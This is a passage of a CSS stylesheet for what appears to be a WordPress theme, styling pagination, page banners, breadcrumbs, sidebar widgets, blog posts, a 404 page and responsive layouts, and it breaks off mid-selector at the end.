.searchform .form-control:-ms-input-placeholder {
	color: #777;
}

/* - Pagination */
.pagination {
    display: inline-block;
    width: 100%;
	text-align: center;
	position: relative !important;
	margin-top: 60px;
	margin-bottom: 0;
}
.content-right .blog-listing .pagination {
	text-align: right;
}
.content-left .blog-listing .pagination {
	text-align: left;
}
.pagination .nav-links .page-numbers {
	background-color: transparent;
    border: 1px solid #00d2eb;
    border-radius: 0;
    color: #00d2eb;
    font-size: 13px;
	font-weight: 400;
    letter-spacing: 0.52px;
    line-height: 38px;
	position: relative;
    text-align: center;
    transition: all 1s ease 0s;
	padding-left: 18px;
	padding-right: 18px;
	padding-top: 5px;
	padding-bottom: 0;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 3px 10px;
	text-decoration: none;
}
.pagination .nav-links .page-numbers.current{
	color: #fff;
	background-color: #00d2eb;
}
.pagination .nav-links .page-numbers.current:hover {
	color: #fff;
}
.pagination .nav-links .page-numbers:hover,
.pagination .nav-links .page-numbers:focus {	
	background-color: #00d2eb;
	color: #fff;
}

/* - Page Header */
.page-header,
.post-header {
	margin: 0;
	border: 0 none;	
}
.full-page-header {
	margin-bottom: 80px;
}
.page-heading {
	left: 50%;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.header-menuabsolute .page-heading {
    top: 60%;
}

/* - PageBanner */
.page-banner {
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	z-index: 1;
	width: 100%;
	text-align: center;
	min-height: 329px;
}
.page-banner::before {
	background-color: rgba(0,0,0,0.2);
	content: "";
	display: inline-block !important;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: -1;
}
.page-banner > .container {
	left: 0;
	margin: 0 auto;
	max-width: 1170px;
	padding: 0 !important;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	width: 100%;
}
.page-banner  h3 {	
	color: #fff;
	font-family: 'Lato', sans-serif;
    font-size: 36px;
    font-weight: 700;
	line-height: 48px;
    margin-top: 0;
    margin-bottom: 0;
    text-transform: uppercase;
	max-height: 150px;
	padding: 0 15px;
	overflow: hidden;
}
.page-subtitle {
	display: block;
	font-size: 16px;
	line-height: 24px;
	margin-top: 0;
	font-weight: 500;
	word-wrap: break-word;
	text-transform: capitalize;
	color: #fff;
}

/* - Breadcrumb */
.page-banner .breadcrumb {
	color: #304454;
	word-wrap: break-word;
	z-index: 1;	
	bottom: -35px;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: transparent;
	font-size: 22px;
}
.breadcrumb-content {
	background-color: #fff;
	border-radius: 25px;
    padding: 10px 28px;
	display: inline-block;
	max-width: 100%;
}
.page-banner .breadcrumb a,
.page-banner .breadcrumb span {
	color: #304454;
	text-decoration: none;
	line-height: 22px;
	word-wrap: break-word;
	margin-right: 1px;
	margin-left: 3px;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
    letter-spacing: 0.72px;
    text-transform: capitalize;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.page-banner .breadcrumb a {
	margin-left: 0;
}
.page-banner .breadcrumb span a > span,
.page-banner .breadcrumb .home span {
	color: #304454;
}
.page-banner .breadcrumb span {
	color: #304454;
}
.page-banner .breadcrumb a:hover span {
	color: #00d2eb;
}

/* - Page Links */
.entry-content .page-links {
	margin-bottom: 20px;
}
.entry-content .page-links-title {
	padding-left: 8px;
	padding-right: 8px;
}
.entry-content .page-links > a,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title) {
	color: #00d2eb;
	border: 1px solid #00d2eb;
	border-radius: 0;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0.52px;
	line-height: 23px;
	padding: 10px 18px 7px;
	position: relative;
	text-align: center;
	transition: all 1s ease 0s;
	text-transform: uppercase;
	display: inline-block;
	margin: 0 3px;
	text-decoration: none;
}
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title)  {
	color: #fff !important;
	background-color: #00d2eb;
}
.entry-content .page-links a:hover,
.entry-content .page-links > span:not(.screen-reader-text):not(.page-links-title):hover {
	color: #fff;
	background-color: #00d2eb;
}
.entry-content .page-links a:hover  {	
	color: #fff;
}
.entry-content p > a {
	color: #777;
}

/* - SelectBox Dropdown Arrow Setting */
.select_box {
	position: relative;
}
.select_box::before {
	position: absolute;
	content: "\f107";
	font-family: "FontAwesome";
	width: 22px;
	line-height: 40px;
	text-align: center;
	background-color: #00d2eb;
	top: 0;
	bottom: 0;
	right: 0;
	color: #fff;	
}
.widget select {
	width: 100%;
	padding: 0 10px;
	height: 40px;
	max-width: 100%;
	border: 1px solid #ddd;
	background-color: transparent;
	box-shadow: none;
	-moz-appearance: none!important; 
	-webkit-appearance: none!important;
	cursor: pointer;
	position: relative;
	z-index: 2;
	color: #777;
	border-radius: 0;
	outline: none;
}
.widget select::-ms-expand {
    display: none;
}
.widget select option,
.widget select:active,
.widget select:focus {
	outline: none !important;
}
.widget select option {
	padding: 3px 15px;
}

/*  ## Widgets
- - - - - - - - - - - - - - - - - - - -  */
.widget-area .widget {
	margin-bottom: 30px;
	padding-bottom: 30px;
	position: relative;
}
.widget-area .widget::after {
	background-color: #e5e5e5;
	content:"";
	position: absolute;
	bottom: 0;
	right: -30px;
	left: 0;
	height: 1px;
}
.widget-area .widget:last-of-type::after {
	height: 0;
}
.widget-area.sidebar-right .widget::after {
	left: -30px;
	right: 0;
}
.widget-area .widget:last-of-type {
	margin-bottom: 0;
}
.widget-title {
	color: #000;
	font-family: 'Raleway', sans-serif;
	font-size: 20px;
	margin-top: 0;
	margin-bottom: 20px;
	word-wrap: break-word;
	text-transform: capitalize;	
	line-height: 27px;
	word-wrap: break-word;
}
.widget-area > .widget:first-child .widget-title  {
	margin-top: -5px;
}
.widget ul {
	list-style: none;
	color: #888;
	font-size: 14px;
	margin: 0;
	padding-left: 0;
}
.widget ul.sub-menu {
	padding-left: 5px;
}
.widget > ul:first-of-type {
	padding-left: 0;
}
.widget ul li {
	display: inline-block;
	width: 100%;	
	font-size: 14px;
}
.widget > ul > li:last-child {
	margin-bottom: 0;
}
.widget  ul li a {
	color: #777;
	text-decoration: none;
}
.widget a,
.widget-area a {
	color: #777;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;	
}
.widget ul li > a {
	color: #777;
	font-size: 14px;
	line-height: 26px;
	display: inline-block;
	margin-bottom: 5px;
	position: relative;
	text-decoration: none;
	text-transform: capitalize;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.widget > ul > li:last-of-type > a {
	margin-bottom: 0;
}
.widget div > ul > li:last-child > ul.sub-menu:last-child > li:last-child > a,
.widget div > ul > li:last-child > a {
	margin-bottom: 0;
}
.widget ul li > a:hover {	
	text-decoration: none;
	color: #00d2eb;
}

/* - Widget: Search */
.widget_search .input-group {
	background-color: transparent;
}
.widget_search .input-group .form-control {
	background-color: transparent;
	border-radius: 0;
	border: none;
	border-color: #e5e5e5;
    color: #777;
    font-size: 14px;
    padding: 12px 22px;
	letter-spacing: 0.65px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	height: 44px;
	outline: none;
	border: none;	
}
.widget_search .input-group .btn {
	padding: 6px 18px;
	background-color: transparent;
	color: #cfcfcf;	
	font-size: 16px;
	border: none;
	border-radius: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.widget_search .input-group .btn > i {
	width: auto;
	height: auto;
	vertical-align: baseline;
	margin-left: 0;
	line-height: normal;
}
.widget_search .input-group .form-control::-webkit-input-placeholder {
	color: #777;
}
.widget_search .input-group .form-control:-moz-placeholder { 
	color: #777;
}
.widget_search .input-group .form-control::-moz-placeholder { 
	color: #777;
}
.widget_search .input-group .form-control:-ms-input-placeholder {  
	color: #777;
}

/* - Widget:: Breadcrumb Navxt */
.widget_breadcrumb_navxt {
	font-size:0; 
}
.widget_breadcrumb_navxt .breadcrumbs > span:after {
	color: #777;
	content: "/";
	padding: 0 5px;
}
.widget_breadcrumb_navxt .breadcrumbs > span:last-of-type:after {
	content: "";
}
.widget-area .widget_contact p {
	color: #777;
}

/* - Widget: Categories & Archives */
.widget_archive > ul li,
.widget_categories > ul li {
	color: #777;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget_categories > ul li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget_latestposts .latest-content.no_post_thumb {
	padding-left: 0;
}

/* - Widget: Tags */
.tagcloud {
	display: inline-block;
	width: 100%;
}
.widget .tagcloud a {	
	border: 1px solid #e5e5e5;
	color: #777;
	display: inline-block;
	font-family: 'Raleway', sans-serif;
	font-size: 14px !important;
	margin-right: 14px;
	margin-bottom: 14px;
	padding: 8px 18px 12px;
	position: relative;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.widget .tagcloud a::after {	
	border: 1px solid #e5e5e5;
	content: "";
	position: absolute;
	left: -5px;
	right: 4px;
	bottom: 4px;
	top: -5px;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
}
.tagcloud a:hover {
	background-color: #00d2eb;
	border-color: #00d2eb;
	color: #fff;
}
.tagcloud a:hover::after {
	opacity: 0;
}

/* - Widget: Calendar */
.widget_calendar #wp-calendar {
    width: 100%;
	border: none;
}
.widget_calendar table {
    margin: 0;
	width: 100%;
	font-family: "Raleway",sans-serif;
	margin-bottom: 0;
}
.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 3px;
	border: none;
	color: #777;
	font-family: "Raleway",sans-serif;
	font-weight: 500;
}
.widget_calendar caption {
    font-weight: 500;
    margin: 0;
    text-transform: capitalize;
	text-align: center;
	font-size: 15px;
	color: #000;
	border-top: 1px solid #bbb;
	border-bottom: 1px solid #bbb;
}
.widget_calendar tbody a {
    background-color: transparent;
    color: #000;
    display: block;
	text-decoration: none;
}
.widget_calendar tbody #today {
	background-color: #00d2eb;  
    color: #fff;
}
.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    color: #000;
}
.widget_calendar #next,
.widget_calendar #prev {
	color: #00d2eb;	
	text-align: left;
	padding: 5px 0;
}
.widget_calendar #next{
	text-align: right;
}
.widget_calendar #next a,
.widget_calendar #prev  a {
	border: 1px solid #777;
	color: #777;
	font-size: 14px;
	letter-spacing: 0.5px;
	padding: 5px 15px;
	text-decoration: none;
	margin-left: 0;
	margin-right: 0;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;	
}
.widget_calendar #next a:hover,
.widget_calendar #prev  a:hover {
	color: #00d2eb;
	border-color: #00d2eb;
}

/* - Widget: Pages */
.widget.widget_pages > ul li {
	position: relative;	
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	border-bottom: none;
	margin-bottom: 0;
    padding-bottom: 0;
}
.widget_pages > ul li.current_page_item a {
	color: #00d2eb;
}
.widget_pages .page_item_has_children > a,
.widget_pages .menu-item-has-children > a {
    margin-bottom: 8px;
    display: inline-block;
    width: 100%;
}

/* - Widget: MenuNav */
.widget-area .widget_nav_menu.widget ul li {
	margin: 0;
	padding: 0;
	border: none;
}

/* - Widget: Meta */
.widget_meta ul li a {
	color: #777;
	word-wrap: break-word;
	text-decoration: none;
	text-transform: capitalize;
}
.widget_meta ul li:last-of-type a {
	margin-bottom: 0;
}
.widget_meta ul li:hover a{
	color: #00d2eb;
}

/* - Widget: Recent Comments */
.widget_recent_comments ul li span {
	text-transform: capitalize;
}
.widget_recent_comments ul li {
	line-height: 26px;
	margin-bottom: 14px;
	color: #777;
}
.widget_recent_comments ul li:last-of-type {
	margin-bottom: 0;
}
.widget_recent_comments ul li a {
	padding-left: 0;
	margin-bottom: 0;
	font-size: 14px;
}
.widget.widget_recent_comments ul li a::before {
	content: "";
	display: none;
}
.widget_recent_comments ul li a:hover{
	color: #00d2eb;
}

/* - Widget: Recent Entries */
.widget_recent_entries ul li {
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
}
.widget_recent_entries ul li:last-of-type {
	margin-bottom: 0;
}
.widget_recent_entries ul li a {
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.widget_recent_entries ul li a:hover {
	color: #00d2eb;
}

/* - Widget: RSS */
.widget_rss ul li {
	position: relative;
	margin-bottom: 15px;
}
.widget_rss ul li:last-of-type {
	margin-bottom: 0;
}
.widget_rss ul li:hover::before,
.widget_rss ul li::before {
	background: none;
}
.widget_rss ul li > a {
	color: #000;
	line-height: 24px;
	font-size: 15px;
}
.widget_rss ul li > a::before {
	content: "";
}
.widget_rss ul li cite,
.widget_rss ul li  .rss-date {
	color: #000;
	font-style: italic;
	display: block;
	font-weight: 500;
	line-height: 26px;
}
.widget.widget_rss ul li a {
	padding-left: 0;
}
.widget.widget_rss ul li a::before {
	display: none;
}
.widget_rss .rsswidget {
	color: #333;
	margin-bottom: 0;
	line-height: 28px;
}
.widget_rss .rsswidget img {
	display: none;
}
.rssSummary {
	line-height: 28px;
	font-size: 14px;
	color: #777;
}
.widget_rss p {
	color: #777;
	float: left;
	font-size: 14px;
	letter-spacing: 0.98px;
	line-height: 26px;
	margin-right: 5px;
	word-wrap: break-word;
	text-transform: capitalize;
}

/* - Widget: Text */
.widget_text .textwidget  {
	color: #777;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	word-wrap: break-word;
	max-width: 100%;
}
.widget_text .textwidget > p {
	padding: 0;
	line-height: 27px;
	font-size: 14px;
	word-wrap: break-word;
	color: #777;
}
.widget_text .textwidget p strong:first-of-type {
	margin-bottom: 10px;
	display: inline-block;
}
.widget_text .textwidget p strong:last-of-type {
	margin-bottom: 0;
}
.widget_text .textwidget img {
	margin-bottom: 7px;
	margin-top: 7px;
}
.widget_text .textwidget .wp-caption {
	margin-bottom: 0;
	color: #777;
}

/* - Widget: Newsletter */
.mc4wp-response{
	letter-spacing: 0.5px;
	color: #fff;
}
.widget_mc4wp_form_widget label {
	display: none;
}
.mc4wp-alert.mc4wp-error p{
	color: #fff;
}
.widget_mc4wp_form_widget .mc4wp-form-fields p {
	color: #555555;
	font-size: 13px;
	letter-spacing: 0.39px;
	line-height: 24px;
	margin-bottom: 15px;
}
.widget_mc4wp_form_widget .form-group i {
	color: #ffffff;
	position: absolute;
	right: 30px;
	top: 12px;
	font-size: 12px;
}
.widget_mc4wp_form_widget .mc4wp-form-fields .form-control {	
	background-color: transparent;
	border: 1px solid #d4d4d4;
	border-radius: 0;
	height: 40px;
	padding-left: 10px;
	padding-right: 10px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	position: relative;
	z-index: 3;
}
.widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"] {
	background-color: #00d2eb;
    border: none;
    border-radius: 0;
    color: #fff;
    font-family: "Raleway",sans-serif;
    font-weight: 600;
    height: 40px;
    letter-spacing: 0.7px;
    outline: none;
    padding-left: 12px;
	font-size: 13px;
    padding-right: 12px;
    text-transform: capitalize;
    transition: all 0.5s ease 0s;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"]:hover {
	background-color: #00d2eb;
	border-color: transparent;
	color: #fff;
}
.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success p {
	color: #fff;
	font-size: 13px;
	line-height: 20px;
}
.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-error p {
	color: #333;
    font-size: 13px;
    font-weight: 500;
    line-height: 20px;
    margin-top: 5px;
}

/* - Widget: Recent Entries */
.widget_recent_entries ul li a {
	color: #777;
	word-wrap: break-word;
	padding-left: 0;
	text-decoration: none;
	text-transform: capitalize;
}
.widget_recent_entries ul li a::before {
	content: "";
}
.widget_recent_entries ul li a:hover {
	color: #00d2eb;
}

/* - Text */
.textwidget option {
	max-width: 175px;
}
.widget_text .textwidget {
	line-height: 26px;
}
.widget_recent_post .recent-box.no_post_thumb {
	padding-left: 0;
}

/*  ## Blog
- - - - - - - - - - - - - - - - - - - - */
.post-detail {
	position: absolute;
	bottom: 26px;
	left: 30px;
}

article.no-post-thumbnail .entry-header {
	padding-top: 0;
}

/* - Post Format */
.format-video iframe,
.format-video video {
	width: 100%;
}
.format-audio audio {
	width: 100%;
}
article[class*="type-"].format-gallery .carousel-control {
	width: 30px;
	height: 30px;
	line-height: 30px;
	box-shadow: none;
	background: none;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	font-size: 14px;
	font-weight: 400;
	opacity: 1;	
	text-shadow: none;
	text-align: center;	
	color: #000;
	border: 1px solid #000;
}
article[class*="type-"].format-gallery .carousel-control::before {
	background-color: rgba(255, 255, 255, 0.8);
	bottom: 0;
	content: "";
	display: inline-block;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
article[class*="type-"].format-gallery .carousel-control span {
	position: relative;
	z-index: 2;
}

/* - Entry Content */
article[class*="type-"] {
	position: relative;
}
article[class*="type-"]:last-of-type .or-spacer {
	display: none;
}
.single-post article[class*="type-"]:last-of-type {
	padding-bottom: 0;
	margin-bottom: 0;
}
.entry-content ul li,
.entry-content ol li {
	line-height: 26px;
	color: #777;
}

/* - Sticky Posts */
article[class*="type-"].sticky {
	text-align: left;
}
.entry-cover .sticky-post,
.no-post-thumbnail .entry-cover .sticky-post {
	right: auto;
	left: 0
}
.sticky-post {
	background-color: #333333;
	color: #ffffff;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.04em;
	line-height: 20px;
	padding: 4px 15px 3px;
	position: absolute;
	text-transform: uppercase;
	top: 0;
	z-index: 3;
}
blockquote,
.entry-content blockquote {
	border-left: 5px solid #00d2eb;
	margin: 15px 0;
	padding: 0 15px;
}
article[class*="type-"] .entry-content blockquote p,
blockquote p,
.entry-content blockquote p {
	color: #292929;
	font-size: 16px;
	line-height: 24px; 
	font-style: italic;
	letter-spacing: 0.52px;
	font-family: "Lato",sans-serif;
}
.comments-area .comment-content  blockquote p {
	color: #292929;
    font-size: 14px;
    font-style: italic;
    letter-spacing: 0.52px;
    line-height: 24px; 
}
blockquote cite a {
	color: #777;
}
.entry-content {
	display: inline-block;
	width: 100%;
}
.entry-content .wp-caption-text a {
	color: #000;
}

/* - Single Post Tag & Categories */
.single-post .entry-categories,
.single-post .entry-tags {
	display: block;
	margin-bottom: 10px;
}
.single-post .entry-categories > span,
.single-post .entry-tags > span {
	color: #000;
	display: inline-block;
	font-size: 15px;
	font-weight: 600;	
	margin-right: 10px;
	text-transform: uppercase;
}
.single-post  .entry-categories a,
.single-post  .entry-tags a {
	color: #777;
	text-decoration: none;
	position: relative;
	text-transform: uppercase;
	margin-right: 5px;
	display: inline-block;
	transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;	
}
.single-post  .entry-categories a:last-of-type,
.single-post  .entry-tags a:last-of-type {
	margin-right: 0;
}
.single-post  .entry-categories a::after,
.single-post  .entry-tags a::after {
	position: relative;
	content: ",";
	color: #777;
	font-size: 16px;
}
.single-post  .entry-categories a:last-child::after,
.single-post  .entry-tags a:last-child::after {
	content: "";
}
.single-post  .entry-categories a:hover,
.single-post  .entry-tags a:hover {
	color: #00d2eb;
}

/* - About Author */
.about-author {
	display: inline-block;
	position: relative;
	width: 100%;
	border: 1px solid #e6e6e6;
	padding: 15px;
	margin-top: 15px;
}
.about-author img{
	float: left;
}
.author-details {
	padding-left: 100px;
}
.author-details .byline a {
	color: #000;
	text-decoration: none;
	font-size: 16px;
	font-weight: 600;
	display: block;
	text-transform: capitalize;
}
.author-details .byline a i {
	margin-right: 5px;
	display: inline-block;
}
.author-details p {
	font-size: 14px;
	line-height: 26px;
	color: #777;
}

.no-post-thumbnail .post-detail {
	bottom: auto;
	left: auto;
	margin-bottom: 15px;
	position: relative;
}
.no-post-thumbnail .post-excerpt {
	padding: 20px 0 0;
}
.comment-content h2 {
	line-height: 40px;
}
.single-post .post-social {
	display: inline-block;
	width: 100%;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 50px;
	margin-bottom: 50px;
}
.single-post .social-share {
	display: inline-block;
    margin-top: 20px;
	margin-bottom: 15px;
	padding-left: 0;
}
.single-post .social-share-block  span {
	display: inline-block;
	float: left;
	margin-right: 15px;
	margin-top: 28px;
	margin-bottom: 5px;
	font-family: "Raleway",sans-serif;
    font-size: 14px;
	font-weight: 500;
}
.single-post .social-share span i {
	margin-right: 5px;
}
.single-post .social-share li {
	display: inline-block;
	margin-right: 5px;
}
.single-post .social-share li a {
	border: 1px solid #6f6f6f;
	color: #6f6f6f;
	float: left;
	height: 35px;
	line-height: 35px;
	text-align: center;
	transition: all 1s ease 0s;
	width: 35px;	
}
.single-post .social-share li a:hover {
	border-color: #00d2eb;
	color: #00d2eb
}
.single-post .social-share li:last-of-type {
	margin-right: 0;
}

/* ## Error Section  */
.error-block {
	margin: 80px 0;
	display: inline-block;
	width: 100%;
}
.error404 .footer-main-2 {
	margin-top: 0;
}
.error-block h2 {
	color: #000;
	font-size: 100px;
	line-height: 150px;
	margin-bottom: 20px;
	padding: 0 15px;
}
.error-block h3 {
	font-size: 25px;
	font-weight: 500;
	letter-spacing: 0.5px;
	margin-top: 0;
	margin-bottom: 30px;
	line-height: 33px;
}
.error-block .searh-block {
	display: block;
	max-width: 555px;
	margin: 0 auto 40px;
}
.error-block .searh-block .form-control {
	height: 42px;
	border: 1px solid #e6e6e6;
	border-radius: 0;
	color: #000;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	font-size: 13px;
	padding-left: 20px;
	padding-right: 20px;
}

/* - Placeholder */
.error-block .searh-block .form-control::-webkit-input-placeholder {
   color: #000;
}
.error-block .searh-block .form-control:-moz-placeholder {
   color: #000; 
}
.error-block .searh-block .form-control::-moz-placeholder { 
   color: #000;
}
.error-block .searh-block .form-control:-ms-input-placeholder {
   color: #000; 
}
.error-block .page_search .searchform .btn.btn-default {
	font-family: 'Raleway', sans-serif;
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	height: 42px;
	border: none;
	border-radius: 0;
	background-color: #01d1ea;
	color: #fff;
	padding-left: 30px;
	padding-right: 30px;
}
.error-block .page_search .searchform .btn.btn-default :hover {
	background-color: #000;
}

/*----------------------------------------------------
	## Responsive
------------------------------------------------------*/

/* - min-width: 992 */
@media (min-width: 992px) {
	.ownavigation .navbar-nav .menu-item-language > .submenu-languages {
		display: none;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		-o-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		min-width: 150px;
		position: absolute;
		background-color: #fff;
		padding: 0;
	}
	
	/* - WPML Dropdown */
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages {
		display: block;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages  li {
		padding: 0 20px;
		list-style: none;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages  li  a {
		padding: 10px 0px;
		white-space: normal;
		word-wrap: break-word;
		display: inline-block;
		text-decoration: none;
		outline: none;
		color: #131313;
	}
}

/* - min-width: 782 */
@media (max-width: 782px) {
	
	/* - AdminBar */ 
	body.admin-bar .navbar-fixed-top {
		margin-top: 46px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	
	/* Wpml Menu */
	.ownavigation .navbar-nav .menu-item-language > .submenu-languages {
		display: none;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		width: 100%;
		background-color: transparent;
		padding: 0;
		padding: 0 10px 10px;
	}
	.ownavigation .navbar-nav .menu-item-language:hover > .submenu-languages {
		display: block;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.ownavigation .navbar-nav .submenu-languages {
		position: relative;
		padding: 0px;
	}
	.ownavigation .navbar-nav .submenu-languages li  {
		list-style: none;
	}
	.ownavigation .navbar-nav .submenu-languages li a {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
		padding: 8px 0;
		display: inline-block;
		text-decoration: none;
	}
	.ownavigation .navbar-nav .sub-menu {
		transition: all 1s ease 0s;
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
	}	
	
	.menu-setting {
		margin-top: 0;
		margin-bottom: 20px;
	}
	
	/* - Comment Form  */
	.comments-area {
		margin-top: 30px;
	}
	.comment-list .children {
		margin: 0;
	}
	.comment-list .children > li {
		padding-left: 0.2em;
	}
	.comment-author .avatar {
		max-width: 70px;
	}
	.comment-body {
		padding: 22px 25px 22px 85px;
	}
	.comments-title {
		font-size: 16px;
		line-height: 30px;
		margin-top: 5px;
	}
	.comments-area .comment-form-author,
	.comments-area .comment-form-email, 
	.comments-area .comment-form-url {
		width: 100%;
	}	
	
	.single-post .post-categories::before {
		left: 90px;
	}
	.single-post .article[class*="type-"] .entry-title {	
		font-size: 22px;
		line-height: 31px;
	}
	.single-post .post-categories {
		padding: 18px 10px 8px 112px;
	}
	.post-categories > span {
		display: inline-block;
		margin-bottom: 8px;
	}
	.single-post .post-categories a {
		padding: 10px 12px;
	}
	
	/* - Breadcrumb */
	.breadcrumb,
	.pagebanner .pagebanner-content h3 {
		width: 100%;
		float: none;
		text-align: left;
	}
	.breadcrumb {
		padding: 5px 15px;
		text-align: center;
		width: 100%;
		margin: 0;
		float: left;
	}
	
	/* - PageBanner */
	.page-banner h3 {
		font-size: 28px;
		line-height: 37px;
	}
	
	.widget_calendar #next a,
	.widget_calendar #prev  a {
		margin-left: 6px;
		margin-right: 6px;
	}
	
	/* - Widget Setting */	
	.widget-title {
		line-height: 26px;
	}
	.widget.widget_rss .rsswidget,
	.widget.widget_recent_entries ul li a {
		padding-left: 0;
	}
	.widget_calendar #next a, 
	.widget_calendar #prev a {
		padding: 5px 10px;
	}
	
	.comment-list .children {
		padding-left: 5px;
	}	
	.single-post .social-share-block {
		padding-left: 93px;
	}
}

/* - min-width: 768 */
@media (min-width: 768px) {	
	
	.site-main .content-left,
	.site-main .sidebar-left {
		float: left;
	}	
	.site-main .content-right,
	.site-main .sidebar-right {
		float: right;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	
	.comment-list .children {
		padding-left: 0;
	}
	.widget_calendar #next a, 
	.widget_calendar #prev a {
		padding: 5px 10px;
	}
		
	.page-banner .container {
		max-width: 970px;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.site-main .content-left {
		padding-right: 15px;
	}
	.site-main .content-right {
		padding-left: 15px;
	}
	
	.page-banner .container {
		max-width: 750px;
	}
	
}

/* - min-width: 320 to max-width: 600 */
@media only screen and (min-width: 320px) and (max-width: 600px) {
	
	body.admin-bar .navbar-fixed-top {
		margin-top: 0;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {
	.widget-area .widget::after {
		right: 0;
	}
	.widget-area.sidebar-right .widget::after {
		left: 0;
	}
	/* - Post Formats */
	.format-video iframe,
	.format-video video {
		min-height: auto;
		height: auto;
	}
	
	/* - Widget Area */
	.widget-area {
		margin-top: 30px;
	}
	
	/* - Comment Form */
	.comments-area {
		padding-left: 0;
	}
	.comment-list .reply {
		margin-left: 0;
	}
	.comment-metadata {
		margin-top: 5px;
	}
	.comment-author .fn a.url {
		font-size: 15px;
	}
	.comment-author .says {
		font-size: 13px;
	}	
	.comment-author .avatar{
		max-width: 68px;
	}
	.single-post .social-share-block,
	.single-post .post-categories {
		padding-left: 0;
	}
	.single-post .post-categories::before {
		left: 0;
	}
	.single-post .post-categories {
		padding: 18px 10px 8px 21px;
	}
	
	/* - Color Switcher */
	body .corner {
		display: none;
	}

	/* - Sticky Posts */
	.breadcrumb-content {
		padding: 10px 15px;
	}
	.page-banner .breadcrumb a,
	.page-banner .breadcrumb span {
		line-height: 20px;
		font-size: 15px;
	}
	
	.author-intro {
		padding-left: 0;
	}
	
	article[class*="type-"] .entry-content > .btn-block .about-author a {
		margin-top: 15px;
	}
	
	/* - Pagination */
	.pagination {
		text-align: center;
		margin-top: 35px;
	}	
	.single .entry-content h2 {
		font-size: 22px;
		line-height: 32px;
	}	
}

/* - max-width: 479 */
@media (max-width: 479px) {
	
	/* - Comment Section */	
	.comment-list .children {
		margin: 0;
		padding: 0;
	}
	.comment-body {
		padding: 15px 15px 15px 70px;
	}
	.comment-author .avatar {
		max-width: 60px;
	}
	
	.comment-list .children {
		padding-left: 0;
	}
	.comment-list .children > li {
		padding-left: 0.2em;
	}		
	.single-post article[class*="type-"] .entry-content > .post-date,
